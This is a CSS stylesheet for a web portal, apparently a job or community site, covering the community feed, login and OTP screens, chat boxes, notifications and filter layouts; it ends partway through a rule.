.CommunityArea .CommunityHead form input {
	background: #f9fafe;
	border: none;
	padding: 12px 15px 12px 45px;
	border-radius: 5px;
	min-width: 350px
}

.CommunityArea .CommunityHead ul {
	margin: 0 0 0 0;
	padding: 0 0px
}

.CommunityArea .CommunityHead ul li {
	display: inline-block;
	margin: 0 40px 0 0
}

.CommunityArea .CommunityHead ul li a {
	display: inline-flex;
	align-items: center;
	color: #959393;
	font-size: 12px;
	font-weight: 500;
	padding: 10px 15px 10px;
	position: relative
}

.CommunityArea .CommunityHead ul li a:after {
	content: '';
	position: absolute;
	width: 0;
	height: 4px;
	background: #3f6def;
	bottom: -2px;
	border-radius: 10px;
	left: 0
}

.CommunityArea .CommunityHead ul li a img {
	margin: 0 10px 0 0;
	filter: brightness(0);
	opacity: .4;
	height: 23px
}

.CommunityArea .CommunityHead ul li.active a {
	color: #000
}

.CommunityArea .CommunityHead ul li.active a img {
	filter: brightness(0);
	opacity: 1
}

.CommunityArea .CommunityHead ul li.active a:after {
	width: 100%
}

.CommunityArea .CommunityBody {
	padding: 30px
}

.CommunityBox {
	background-color: #fff;
	padding: 15px;
	border-radius: 10px;
	margin: 0 0 15px 0
}

.CommunityBox article {
	display: flex;
	margin: 0 0 10px 0
}

.CommunityBox article figure {
	width: 35px;
	margin: 0;
	height: 35px;
	border-radius: 50px;
	overflow: hidden;
	box-shadow: 0 4px 7px #cfcfcf
}

.CommunityBox article figure img {
	width: 100%;
	height: 100%
}

.CommunityBox article figcaption {
	width: calc(100% - 50px);
	padding: 0 0 0 15px
}

.CommunityBox article figcaption h4 {
	font-size: 14px;
	font-weight: 500;
	color: #000;
	margin: 0 0 5px 0
}

.CommunityBox article figcaption h4 a {
	font-weight: 600;
	color: #3f6def
}

.CommunityBox article figcaption p {
	color: #9DA3B1;
	font-size: 12px;
	margin: 0
}

.CommunityBox article figcaption p a {
	color: #3f6def;
	text-decoration: underline;
	font-weight: 500;
	margin: 0 0 0 10px
}

.CommunityBox p {
	font-size: 13px;
	font-weight: 500;
	color: #000;
	margin: 0 0 5px 0
}

.CommunityBox ul li {
	display: inline-block;
	margin: 0 20px 0 0
}

.CommunityBox ul li a {
	font-size: 13px;
	font-weight: 500;
	color: #9d9d9d
}

.CommunityBox ul li a span {
	margin: 0 5px 0 0
}

.CommunityBox ul li a span .fa-thumbs-o-up {
	color: #3f6def
}

.SuccessArea {
	padding: 20px 40px 0;
	background-color: #fff
}

.Breadcumb {
	margin: 0 0 15px 0
}

.Breadcumb ul li {
	display: inline-block;
	margin: 0 10px 0 0;
	position: relative
}

.Breadcumb ul li+li:before {
	content: '/';
	position: absolute;
	left: -10px;
	font-weight: 500;
	font-size: 13px;
	top: 2px
}

.Breadcumb ul li a {
	color: #838383;
	font-weight: 500;
	font-size: 13px
}

.Breadcumb ul li.active a {
	color: #000;
	font-weight: 600
}

.SuccessArea .CommunityBody {
	padding: 0
}

.SuccessArea .CommunityBody .CommunityBox {
	padding: 0
}

.SuccessArea .CommunityBody .CommunityBox .Reply {
	margin-top: 20px
}

.SuccessArea .CommunityBody .CommunityBox article {
	align-items: center
}

.SuccessArea .CommunityBody .CommunityBox article figure {
	width: 50px;
	height: 50px
}

.SuccessArea .CommunityBody .CommunityBox p {
	margin: 0 0 15px 0
}

.CommunityArea .CommunitySort {
	display: flex;
	justify-content: end;
	margin: -20px 0 10px 0;
	align-items: center
}

.CommunityArea .CommunitySort p {
	font-size: 13px;
	font-weight: 600;
	color: #000;
	margin: 0 10px 0 0
}

.CommunityArea .CommunitySort select {
	border: 1px solid #ddd;
	padding: 8px 10px;
	border-radius: 5px;
	color: #000;
	font-weight: 500;
	cursor: pointer;
	background-color: #fff
}

.SuccessArea .CommunityFooter {
	padding: 5px 0 30px 40px
}

.SuccessArea .CommunityFooter h3 {
	margin: 0 0 30px 0;
	font-size: 18px;
	color: #000;
	border-bottom: 1px solid #ddd;
	padding-bottom: 10px
}

.SuccessArea .CommunityFooter .CommunityBox {
	border-bottom: 1px solid #ededed;
	border-radius: 0;
	padding: 0 0 10px 0;
	margin: 0 0 15px 0
}

.SuccessArea .CommunityFooter .CommunityBox p {
	color: #959595
}

.SuccessArea .CommunityFooter .CommunityBox:last-child {
	border: none
}

.LoginArea {
	display: flex
}

.LoginArea .LoginLeft {
	width: 50%;
	background-color: #3F6DEF;
	background-image: url(../images/Pattern.png);
	height: 100vh;
	position: sticky;
	top: 0;
	display: grid;
	align-content: space-between;
	background-size: cover;
	padding: 30px 0
}

.LoginArea .LoginLeft figcaption {
	text-align: center;
	padding: 30px 50px 0;
	color: #fff
}

.LoginArea .LoginLeft figcaption h3 {
	font-size: 16px;
	margin: 0 0 10px 0
}

.LoginArea .LoginLeft figcaption p {
	line-height: 25px
}

.LoginArea .LoginLeft figure {
	margin: 0
}

.LoginArea .LoginLeft .StepBox {
	margin: 0 0 20px 0
}

.LoginArea .LoginLeft .StepBox ul {
	width: 50%;
	display: flex;
	justify-content: space-between;
	margin: auto;
	position: relative
}

.LoginArea .LoginLeft .StepBox ul:before {
	content: '';
	position: absolute;
	width: 95%;
	height: 5px;
	background: #608ff9;
	border-radius: 10px;
	left: 0;
	top: 15px;
	z-index: -1
}

.LoginArea .LoginLeft .StepBox ul li:before {
	position: absolute;
	width: 50%;
	height: 5px;
	border-radius: 10px;
	top: 15px;
	z-index: -1;
	content: ''
}

.LoginArea .LoginLeft .StepBox ul li.active:before {
	background: #FFA54B
}

.LoginArea .LoginLeft .StepBox ul li:last-child.active:before {
	right: 10px
}

.LoginArea .LoginLeft .StepBox ul li .Icon {
	width: 35px;
	height: 35px;
	background-color: #608FF9;
	display: block;
	text-align: center;
	border: 2px solid #608FF9;
	border-radius: 50px;
	line-height: 30px;
	color: #3261E4
}

.LoginArea .LoginLeft .StepBox ul li .Text {
	display: block;
	color: #fff;
	font-weight: 500;
	margin: 10px 0 0 0
}

.LoginArea .LoginLeft .StepBox ul li.active .Icon {
	border-color: #FFA54B;
	color: #FFA54B
}

.LoginArea .LoginRight {
	width: 50%;
	margin-left: auto;
	padding: 65px 75px
}

.LoginArea .LoginRight h4 {
	margin: -20px 0 30px 0;
	font-weight: 500;
	font-size: 18px;
	color: #000
}

.LoginArea .LoginRight .nav-tabs {
	margin: 0 0 30px 0
}

.LoginArea .LoginRight .nav-tabs .nav-item {
	margin: 0 20px 0 0
}

.LoginArea .LoginRight .nav-tabs .nav-item:last-child {
	margin: 0
}

.LoginArea .LoginRight .nav-tabs .nav-item .nav-link {
	border: none;
	padding: 0 25px 15px;
	font-size: 14px;
	color: #939393;
	position: relative;
	font-weight: 500
}

.LoginArea .LoginRight .nav-tabs .nav-item .nav-link:after {
	content: '';
	background-color: #3f6def;
	position: absolute;
	left: 0;
	bottom: -1px;
	width: 0;
	height: 2px
}

.LoginArea .LoginRight .nav-tabs .nav-item.active .nav-link {
	color: #3f6def
}

.LoginArea .LoginRight .nav-tabs .nav-item.active .nav-link:after {
	width: 100%
}

.LoginArea .LoginRight .nav-tabs .nav-item select {
	height: 22px;
	border: none;
	font-size: 14px;
	font-weight: 500;
	color: #8d8888;
	cursor: pointer;
	margin: -5px 0 0 0;
	outline: 0;
	background-color: #fff
}

.LoginArea .LoginRight .form-group {
	margin: 0 0 25px 0;
	position: relative
}

.LoginArea .LoginRight .form-group label sup {
	color: #eb0505;
	font-size: 16px;
	top: -2px;
	margin: 0 0 0 6px
}

.LoginArea .LoginRight .form-group label span {
	float: right;
	color: #FFA54B;
	font-size: 13px
}

.LoginArea .LoginRight .form-group .form-control {
	height: auto;
	box-shadow: none;
	padding: 18px 20px 10px 20px;
	border: 2px solid #cdcdcd;
	font-size: 13px;
	font-weight: 500;
	color: #000 !important;
	border-radius: 7px
}

.LoginArea .LoginRight .form-group .form-control.pac-target-input {
	padding: 14px 40px 14px 20px
}

.LoginArea .LoginRight .form-group label {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 51px;
	padding: 13px 20px;
	overflow: hidden;
	text-align: start;
	text-overflow: ellipsis;
	white-space: nowrap;
	pointer-events: none;
	border: 1px solid transparent;
	transform-origin: 0 0;
	transition: opacity .1s ease-in-out, transform .1s ease-in-out;
	margin: 0
}

.LoginArea .LoginRight .form-group .form-control:focus~label {
	opacity: .8;
	transform: scale(.85) translateY(-9px) translateX(1.15px)
}

.LoginArea .LoginRight .form-group .form-control:not(:placeholder-shown)~label,
.LoginArea .LoginRight .form-group .form-control:-webkit-autofill~label {
	opacity: .8;
	transform: scale(.85) translateY(-9px) translateX(3px)
}

.LoginArea .LoginRight .form-group .form-control::placeholder {
	color: #fff;
	opacity: 1
}

.LoginArea .LoginRight .form-group .form-control:-ms-input-placeholder {
	color: #fff
}

.LoginArea .LoginRight .form-group .form-control::-ms-input-placeholder {
	color: #fff
}

.LoginArea .LoginRight .form-group label.error {
	position: relative;
	padding: 0;
	height: auto;
	opacity: 1 !important;
	transform: inherit !important;
	font-size: 13px;
	margin: 2px 0 0 0
}

.LoginArea .LoginRight .form-group label.Checkbox {
	position: relative;
	padding: 0 0 0 27px;
	height: auto;
	pointer-events: inherit
}

.LoginArea .LoginRight .form-group select.form-control {
	padding: 14px 20px
}

.LoginArea .LoginRight .form-group .Icon {
	position: absolute;
	right: 14px;
	top: 15px;
	cursor: pointer;
	width: 18px
}

.LoginArea .LoginRight .form-group select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background-image: url(../images/down-arrow.png);
	background-repeat: no-repeat;
	background-position: 94% 18px
}

.LoginArea .LoginRight .form-group .Checkboxx {
	display: flex;
	justify-content: space-between
}

.LoginArea .LoginRight .form-group .Checkboxx label {
	margin: 0;
	font-weight: 400;
	position: relative;
	width: auto;
	padding: 0 0 0 25px;
	height: auto
}

.LoginArea .LoginRight .form-group .Checkboxx label .checkmark {
	border-radius: 0
}

.LoginArea .LoginRight .form-group .Checkboxx a {
	color: #FFA54B;
	font-size: 13px;
	font-weight: 400
}

.LoginArea .LoginRight .form-group .Character {
	border: 2px solid #cdcdcd;
	border-radius: 7px;
	display: flex
}

.LoginArea .LoginRight .form-group .Character .form-control {
	border: none
}

.LoginArea .LoginRight .form-group .Character .Text {
	background-color: #cdcdcd;
	padding: 10px 10px;
	font-size: 20px;
	font-weight: 900;
	font-style: italic;
	color: #000
}

.LoginArea .LoginRight .form-group .Character button {
	border: none;
	background-color: #cdcdcd;
	padding: 0 20px;
	font-size: 17px;
	font-weight: 400
}

.LoginArea .LoginRight .form-group .Checkbox a {
	color: #FFA54B;
	text-decoration: underline !important
}

.LoginArea .LoginRight .Button {
	border: none;
	outline: 0;
	background-color: #3F6DEF;
	color: #fff;
	padding: 13px 20px;
	font-size: 14px;
	font-weight: 500;
	border-radius: 5px;
	width: 100%;
	margin: 0 auto 0;
	display: block;
	text-align: center
}

.LoginArea .LoginRight .Button:hover {
	background-color: #ffa54b
}

.LoginArea .LoginRight .SocialLogin {
	margin: 20px 0 0 0
}

.LoginArea .LoginRight .SocialLogin p {
	margin: 0 0 30px 0;
	text-align: center;
	position: relative
}

.LoginArea .LoginRight .SocialLogin p:before {
	content: '';
	position: absolute;
	top: 15px;
	width: 100%;
	left: 0;
	height: 2px;
	background: whitesmoke
}

.LoginArea .LoginRight .SocialLogin p span {
	width: 50px;
	height: 30px;
	display: inline-block;
	border-radius: 50px;
	font-weight: 500;
	line-height: 30px;
	background-color: #fff;
	z-index: 9;
	position: relative
}

.LoginArea .LoginRight .SocialLogin ul {
	margin: 0 0 30px 0
}

.LoginArea .LoginRight .SocialLogin ul li {
	margin: 0 0 20px 0
}

.LoginArea .LoginRight .SocialLogin ul li a {
	display: inline-flex;
	border: 1px solid #ddd;
	border-radius: 5px;
	text-align: center;
	padding: 15px 0;
	width: 100%;
	align-items: center;
	justify-content: center;
	font-size: 13px;
	font-weight: 400;
	color: #2e2e2e
}

.LoginArea .LoginRight .SocialLogin ul li a span {
	width: 20px;
	margin: 0 10px 0 0
}

.LoginArea .LoginRight .SocialLogin h6 {
	text-align: center;
	color: #000;
	font-size: 14px
}

.LoginArea .LoginRight .SocialLogin h6 a {
	color: #FFA54B;
	text-decoration: underline !important
}

.LoginArea .LoginRight .OTPBox {
	margin: 0 0 40px 0
}

.LoginArea .LoginRight .OTPBox h5 {
	font-size: 16px;
	margin: 0 0 20px 0;
	font-weight: 600;
	line-height: 23px
}

.LoginArea .LoginRight .OTPBox h6 {
	margin: 0 0 20px 0;
	font-size: 13px;
	font-weight: 500;
	font-style: italic;
	line-height: 24px
}

.LoginArea .LoginRight .OTPBox aside {
	display: flex
}

.LoginArea .LoginRight .OTPBox aside .form-control {
	padding: 0;
	text-align: center;
	width: 70px;
	height: 65px;
	font-size: 22px;
	margin: 0 20px 0 0
}

.LoginArea .LoginRight .OTPBox aside span {
	font-size: 30px;
	color: #b9b9b9
}

.LoginArea .LoginRight .OTPBox p {
	font-size: 13px;
	color: #000;
	font-weight: 500
}

.LoginArea .LoginRight .OTPBox p a {
	color: #FFA54B;
	text-decoration: underline !important
}

.LoginArea.CongratulationBox .LoginLeft {
	width: 100%
}

.LoginArea.CongratulationBox .LoginLeft p {
	margin: 0 0 30px 0
}

.LoginArea.CongratulationBox .LoginLeft a {
	border: none;
	background-color: #fff;
	color: #3f6def;
	padding: 15px 55px;
	font-size: 13px;
	font-weight: 500;
	border-radius: 5px;
	text-align: center
}

.StepLeft2 {
	display: none
}

.ServiceTab {
	display: none
}

.LoginArea.CongratulationBox .LoginLeft figcaption h3 {
	font-size: 22px;
	font-weight: 600
}

.PostCommunityArea {
	background-image: url(../images/EnquiryBG.png);
	padding: 50px 20px
}

.PostCommunityArea .PostCommunityLeft h3 {
	font-size: 22px;
	font-weight: 700;
	color: #000;
	margin: 0 0 10px 0
}

.PostCommunityArea .PostCommunityLeft p {
	font-size: 13px;
	line-height: 24px;
	font-weight: 500;
	margin: 0 0 20px 0
}

.PostCommunityArea .PostCommunityLeft .form-group {
	margin: 0 0 20px 0
}

.PostCommunityArea .PostCommunityLeft .form-group .form-control {
	height: auto;
	box-shadow: none;
	padding: 14px 20px;
	border: 2px solid #ffa54b;
	font-size: 13px;
	font-weight: 500;
	color: #000;
	border-radius: 7px
}

.PostCommunityArea .PostCommunityLeft .Button {
	border: none;
	outline: 0;
	background-color: #3F6DEF;
	color: #fff;
	padding: 15px 20px;
	font-size: 14px;
	font-weight: 500;
	border-radius: 5px;
	width: 100%;
	margin: 0 auto 0;
	display: block;
	text-align: center
}

.PostCommunityArea .PostCommunityLeft .Button:hover {
	background-color: #ffa54b
}

.LoginArea .LoginRight .ForgotPassword {
	height: calc(100vh - 150px);
	display: flex;
	align-items: center
}

.LoginArea .LoginRight .ForgotPassword>div {
	width: 100%
}

.LoginArea .LoginRight .ForgotPassword h4 {
	margin: 0 0 20px 0;
	font-size: 16px;
	line-height: 36px;
	font-weight: 600
}

.LoginArea .LoginRight .ForgotPassword h5 {
	color: #ffa54b;
	font-size: 18px;
	line-height: 30px
}

.ContactArea .ContactRight form .form-group .Character {
	border-radius: 7px;
	display: inline-flex;
	align-items: center;
	background-color: #fff
}

.ContactArea .ContactRight form .form-group .Character .form-control {
	border: none
}

ul.ui-menu.ui-widget.ui-widget-content.ui-autocomplete.ui-front {
	height: 200px !important;
	overflow: hidden !important;
	overflow-y: scroll !important;
	background-color: #fff;
	width: 500px !important;
	z-index: 99;
	box-shadow: 0 0 10px #ddd;
	margin: 11px 0 0 -37px;
	border-radius: 10px
}

ul.ui-menu .ui-menu-item {
	margin: 0;
	cursor: pointer;
	list-style-image: url([data-uri])
}

ul.ui-menu li.ui-menu-item a.ui-menu-item-wrapper {
	padding: 6px 15px !important;
	font-size: 13px;
	border: none !important;
	outline: 0;
	margin: 0 !important;
	color: #000
}

ul.ui-menu li.ui-menu-item a.ui-menu-item-wrapper:hover,
ul.ui-menu li.ui-menu-item a.ui-menu-item-wrapper.ui-state-active {
	background: #e0d9d9;
	color: #000
}

ul.ui-menu li.ui-menu-item a.ui-menu-item-wrapper span {
	padding: 0 !important
}

.ModalForm .form-group .btn-group {
	display: block
}

#register_step_two .form-group .btn-group,
.ModalForm .form-group .btn-group {
	display: block
}

#register_step_two .form-group .btn-group .multiselect.dropdown-toggle,
.ModalForm .form-group .btn-group .multiselect.dropdown-toggle {
	height: auto;
	box-shadow: none;
	padding: 14px 20px;
	border: 2px solid #cdcdcd;
	font-size: 13px;
	font-weight: 500;
	color: #000;
	border-radius: 7px;
	display: block;
	flex: inherit;
	width: 100%;
	text-align: left
}

#register_step_two .form-group .btn-group .multiselect-container,
.ModalForm .form-group .btn-group .multiselect-container {
	height: 300px;
	overflow: auto;
	width: 100%;
	padding: 20px
}

#register_step_two .form-group .btn-group .multiselect-container li,
.ModalForm .form-group .btn-group .multiselect-container li {
	margin: 0 0 15px 0
}

#register_step_two .form-group .btn-group .multiselect-container li a label,
.ModalForm .form-group .btn-group .multiselect-container li a label {
	padding: 0;
	font-size: 13px;
	font-weight: 400;
	color: #000;
	margin: 0;
	display: inline-flex;
	align-items: center;
	height: auto;
	position: relative;
	pointer-events: auto
}

#register_step_two .form-group .btn-group .multiselect-container li a label input,
.ModalForm .form-group .btn-group .multiselect-container li a label input {
	width: 17px;
	height: 17px;
	margin: 0 10px 0 0
}

.BackButton {
	position: absolute;
	right: 70px;
	top: 20px;
	color: #000;
	font-size: 17px;
	display: inline-flex
}

.BackButton i {
	font-size: 25px;
	margin: 0 10px 0 0
}

.Character .captchaText {
	-webkit-user-select: none;
	-webkit-touch-callout: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	color: #c00
}

.error {
	color: red !important
}

.load-more-joblist-two,
.load-more-joblist {
	width: 100%;
	margin: 15px 0 0 0;
	border: none;
	padding: 12px 0;
	border-radius: 5px;
	font-size: 15px;
	font-weight: 500;
	text-transform: uppercase;
	font-family: 'Roboto';
	letter-spacing: 1px;
	outline: 0
}

.AjaxLoader {
	width: 170px;
	margin: 30px auto 0;
	display: block;
	border: none;
	background: #3f6def;
	padding: 12px 0;
	font-size: 16px;
	font-weight: 500;
	color: #fff;
	border-radius: 5px;
	text-transform: capitalize;
	letter-spacing: .5px
}

#ModalCenterApply .modal-dialog {
	max-width: 500px
}

.ChatArea {
	display: flex
}

.ChatArea .ChatLeft {
	width: 45%;
	background-color: #fff;
	padding: 15px
}

.ChatArea .ChatLeft ul li {
	padding: 15px 10px 15px 60px;
	position: relative;
	background-color: #fff
}

.ChatArea .ChatLeft ul li .Icon {
	position: absolute;
	top: 15px;
	left: 10px;
	width: 40px;
	height: 40px;
	border-radius: 50%;
	overflow: hidden
}

.ChatArea .ChatLeft ul li .Icon img {
	width: 100%;
	height: 100%
}

.ChatArea .ChatLeft ul li h6 {
	font-size: 13px;
	font-weight: 500;
	color: #25324B;
	margin: 0 0 3px 0;
	line-height: 20px
}

.ChatArea .ChatLeft ul li p {
	font-size: 12px;
	font-weight: 400;
	color: #515B6F
}

.ChatArea .ChatLeft ul li.active {
	background-color: #E9EBFD
}

.ChatBox .ChatBoxHead {
	padding: 15px 15px 15px 70px;
	position: relative;
	background-color: #fff
}

.ChatBox .ChatBoxHead .Icon {
	position: absolute;
	top: 15px;
	left: 15px;
	width: 42px;
	height: 42px;
	border-radius: 50%;
	overflow: hidden
}

.ChatBox .ChatBoxHead .Icon img {
	height: 100%
}

.ChatBox .ChatBoxHead h6 {
	font-size: 14px;
	font-weight: 500;
	color: #25324B;
	margin: 0 0 3px 0
}

.ChatBox .ChatBoxHead p {
	font-size: 12px;
	font-weight: 400;
	color: #515B6F
}

.ChatBoxBody {
	padding-top: 20px
}

.ChatBoxLeft {
	margin: 0 0 10px 0
}

.ChatBoxLeft p {
	font-size: 13px;
	font-weight: 500;
	margin: 0 0 10px 0
}

.ChatBoxLeft ul li {
	display: inline-block;
	margin: 0 10px 10px 0;
	position: relative
}

.ChatBoxLeft ul li input {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	cursor: pointer;
	opacity: 0
}

.ChatBoxLeft ul li span {
	padding: 10px 20px;
	background: #fff;
	display: block;
	border: 1px solid #b1aeae;
	font-size: 13px;
	font-weight: 500;
	border-radius: 5px
}

.ChatBoxLeft ul li input:checked~span {
	background: #3f6def;
	border-color: #3f6def;
	color: #fff
}

.ChatArea .ChatRight {
	width: 100%;
	padding: 0 20px
}

.ChatBoxRight {
	margin: 0 0 10px auto;
	display: flex;
	flex-direction: row-reverse
}

.ChatBoxRight figure {
	margin: 0 0 0 10px
}

.ChatBoxRight aside {
	text-align: right
}

.ChatBoxRight aside span {
	margin: 0 0 7px 0;
	display: block;
	font-weight: 500;
	color: #000
}

.ChatBoxRight aside p {
	background-color: #fff;
	padding: 10px 20px;
	border-radius: 10px 0 10px 10px;
	font-weight: 500
}

.Reply {
	position: relative
}

.Reply input {
	width: 100%;
	border: 1px solid #ddd;
	padding: 10px 30px 10px 15px;
	border-radius: 5px;
	background-color: #fff;
	outline: 0;
	box-shadow: none;
	font-size: 14px
}

.Reply button {
	position: absolute;
	right: 10px;
	top: 10px;
	border: none;
	outline: 0;
	box-shadow: none;
	background-color: transparent;
	color: #000
}

.ChatBoxBody .recivedMess {
	margin: 0 0 15px 0
}

.ChatBoxBody .recivedMess p {
	font-size: 15px;
	font-weight: 500;
	margin: 0 0 10px 0
}

.ChatBoxBody .optBtn ul li {
	display: inline-block;
	margin: 0 10px 10px 0
}

.ChatBoxBody .optBtn ul li button {
	padding: 10px 20px;
	background: #fff;
	display: block;
	border: 1px solid #b1aeae;
	font-size: 14px;
	font-weight: 500;
	border-radius: 5px
}

.ChatBoxBody .sendMess.boxs,
.ChatBoxBody .sendMess.boxs {
	margin: 0 0 20px 0;
	text-align: right
}

.ChatBoxBody .sendMess.boxs p,
.ChatBoxBody .sendMess.boxs p {
	padding: 10px 20px;
	background: #3f6def;
	display: inline-block;
	border: 1px solid #3f6def;
	font-size: 14px;
	font-weight: 500;
	border-radius: 5px;
	color: #fff
}

.ChatBoxBody .typeMessage {
	position: relative
}

.ChatBoxBody .typeMessage textarea {
	width: 100%;
	border: 1px solid #ddd;
	padding: 10px 30px 10px 15px;
	border-radius: 5px;
	background-color: #fff;
	outline: 0;
	box-shadow: none;
	font-size: 14px
}

.ChatBoxBody .typeMessage button {
	position: absolute;
	right: 10px;
	top: 20px;
	border: none;
	outline: 0;
	box-shadow: none;
	background-color: transparent;
	color: #000
}

.VentiCoffee .VentiCoffeeHead {
	background-color: #2F51B1;
	text-align: center;
	padding: 20px 30px
}

.VentiCoffee .VentiCoffeeHead .CloseModal {
	margin: 0 !important
}

.VentiCoffee .VentiCoffeeHead img {
	max-width: 250px
}

.VentiCoffee .VentiCoffeeHead p {
	margin: 10px 0 0 0;
	color: #fff;
	font-size: 15px
}

.VentiCoffee .VentiCoffeeHead h6 {
	margin: 10px 0 0 0;
	font-size: 24px;
	font-weight: 700;
	color: #fff
}

.VentiCoffee .VentiCoffeeBody {
	padding: 0 70px
}

.VentiCoffee .VentiCoffeeBody h4 {
	font-size: 20px;
	font-weight: 600;
	color: #000;
	margin: 0 0 15px 0
}

.VentiCoffee .VentiCoffeeHead .SuccessVentiCoffee {
	padding: 90px 0
}

.VentiCoffee .VentiCoffeeHead .SuccessVentiCoffee p {
	margin: 15px 0 80px 0
}

.VentiCoffee .VentiCoffeeHead .SuccessVentiCoffee a {
	background-color: #fff;
	padding: 15px 20px;
	display: inline-block;
	border-radius: 5px;
	font-weight: 600;
	color: #2f51b1
}

.Reset {
	background-color: #c7bdbd;
	padding: 9px 16px;
	border-radius: 5px;
	color: #000;
	border: none;
	outline: 0
}

.NotificationArea {
	background: #f9fafe;
	margin: 0 0 50px 0;
	padding: 50px 0
}

.NotificationArea .nav-tabs {
	margin: 0 0 30px 0;
	border: none
}

.NotificationArea .nav-tabs li {
	margin: 0 15px 0 0
}

.NotificationArea .nav-tabs li a {
	text-align: center;
	border: 1px solid #ddd;
	background: #fff;
	font-size: 15px;
	padding: 12px 50px;
	border-radius: 5px;
	color: #7a7878;
	font-weight: 500;
	display: block;
	letter-spacing: .5px;
	min-width: 190px
}

.NotificationArea .nav-tabs li a.active {
	background-color: #1a3b92;
	border-color: #1a3b92;
	color: #fff
}

.NotificationBox {
	position: relative;
	z-index: 2
}

.NotificationBox ul li {
	display: flex;
	position: relative;
	border: 1px solid #e3dfdf;
	background-color: #fff;
	padding: 30px;
	border-radius: 10px;
	border-bottom: 7px solid #cdc8c8
}

.NotificationBox ul li+li {
	margin-top: 20px
}

.NotificationBox ul li figure {
	margin: 0 15px 0 0;
	width: 50px;
	height: 50px;
	background: #1a3b92;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 50px
}

.NotificationBox ul li figure img {
	filter: brightness(0) invert(1);
	max-width: 25px
}

.NotificationBox ul li figcaption {
	width: calc(100% - 65px)
}

.NotificationBox ul li figcaption h3 {
	font-size: 20px;
	margin: 0 0 8px 0;
	line-height: 20px;
	font-weight: 600
}

.NotificationBox ul li figcaption h6 {
	font-size: 14px;
	margin: 0 0 5px 0;
	line-height: 20px;
	font-weight: 500;
	color: #3c3c3c
}

.NotificationBox ul li figcaption p {
	color: #6c6c6c;
	font-weight: 500;
	font-size: 12px
}

a.reset_filter {
	background: #d3cdcd;
	padding: 10px 20px;
	border-radius: 5px;
	color: #000;
	font-weight: 500;
	font-size: 13px
}

.CityLocationArea .CityLocationBox {
	display: flex;
	background: #f7f7f7;
	padding: 30px;
	border-radius: 10px
}

.CityLocationArea .CityLocationBox figure {
	border: 2px solid #ddd;
	margin: 0;
	width: 350px;
	padding: 0 30px;
	background-color: #fff
}

.CityLocationArea .CityLocationBox figcaption {
	display: block;
	width: calc(100% - 400px);
	padding: 0 0 0 20px
}

.CityLocationArea .CityLocationBox figcaption article {
	margin: 0 0 20px 0
}

.CityLocationArea .CityLocationBox figcaption aside ul li {
	margin: 0 10px 0 0;
	background-color: #fff;
	min-width: 170px
}

.GieneArea {
	background-color: #f5f5f58c;
	padding: 50px 0
}

.GieneArea .GieneLeft {
	background-color: #fff;
	padding: 30px;
	border-radius: 10px;
	border: 1px solid #cbc4c4;
	border-bottom: 5px solid #d4d8df
}

.GieneArea .GieneLeft h2 {
	color: #fbaf31;
	font-weight: 600;
	margin: 0 0 20px 0
}

.GieneArea .GieneLeft ul {
	margin: 0 0 15px 0
}

.GieneArea .GieneLeft ul li {
	display: inline-block;
	position: relative;
	margin: 0 10px 0 0
}

.GieneArea .GieneLeft ul li input {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	cursor: pointer
}

.GieneArea .GieneLeft ul li span {
	background-color: #f5f5f5;
	padding: 12px 30px;
	display: block;
	border-radius: 5px;
	color: #000;
	font-weight: 500;
	font-size: 14px;
	border: 1px solid #e1e1e1
}

.GieneArea .GieneLeft ul li input:checked~span {
	background: #f19100;
	color: #fff;
	border-color: #f19100
}

.GieneArea .GieneLeft h3 {
	font-size: 18px;
	margin: 0 0 15px 0;
	font-weight: 600;
	color: #000;
	width: 450px;
	line-height: 27px
}

.GieneArea .GieneLeft .Checkbox {
	margin: 0 0 15px 0
}

.GieneArea .GieneLeft h5 {
	margin: 0 0 10px 0;
	font-size: 18px;
	font-weight: 600;
	color: #f19100
}

.GieneArea .GieneLeft p {
	font-size: 15px;
	font-weight: 500;
	margin: 0 0 15px 0
}

.GieneArea .GieneLeft a {
	font-size: 15px;
	display: inline-block;
	background-color: #3f6def;
	color: #fff;
	padding: 12px 30px;
	border-radius: 8px
}

.IndustriesFilter {
	display: flex;
	padding: 20px 20px;
	box-shadow: 0 0 20px #ddd;
	margin: 0 0 30px 0;
	display: none
}

.IndustriesFilter aside {
	width: 50%;
	margin: 0 5px;
	position: relative
}

.IndustriesFilter aside:after {
	content: '';
	background-image: url(../images/down-arrow.png);
	position: absolute;
	width: 15px;
	height: 8px;
	right: 10px;
	background-size: cover;
	top: 21px;
	filter: brightness(0);
	opacity: .3
}

.IndustriesFilter aside select {
	width: 100%;
	border: 1px solid #ddd;
	padding: 13px 10px;
	border-radius: 10px;
	color: #6a6a6a;
	font-size: 13px;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	font-weight: 500
}

.AvailableMobileArea {
	display: none;
	background-color: #fff;
	padding: 30px 20px
}

.AvailableMobileArea .AvailableCount {
	border: none;
	padding: 0;
	margin: 0 0 15px 0
}

.CompanyAbout .CompanyLink {
	display: none;
	background-color: #fff;
	border: 1px solid #3f6def;
	padding: 10px 15px;
	border-radius: 30px;
	font-size: 14px;
	font-weight: 500;
	text-align: center;
	width: 80%;
	margin: auto;
	background-color: #f9f9f9
}

.scroll-top-wrapper {
	position: fixed;
	opacity: 0;
	cursor: pointer;
	text-align: center;
	z-index: 9;
	color: #000;
	right: 30px;
	bottom: 22px;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	padding: 0;
	font-weight: 600;
	text-transform: uppercase;
	background-color: #ddd;
	width: 45px;
	height: 45px;
	font-size: 15px;
	border-radius: 0;
	line-height: 45px;
	transform: rotate(45deg)
}

.scroll-top-wrapper.show {
	visibility: visible;
	cursor: pointer;
	opacity: 1
}

.scroll-top-wrapper i.fa {
	line-height: inherit;
	transform: rotate(-45deg)
}

.RecommendationBox {
	position: fixed;
	right: -160px;
	z-index: 9;
	top: 50%;
	transition: 0.5s all ease-in-out
}

.RecommendationBox:hover {
	right: 0
}

.RecommendationBox a {
	background-color: #3f6def;
	border-color: #3f6def;
	color: #fff;
	padding: 10px 15px;
	display: block;
	border-radius: 5px 0 0 5px;
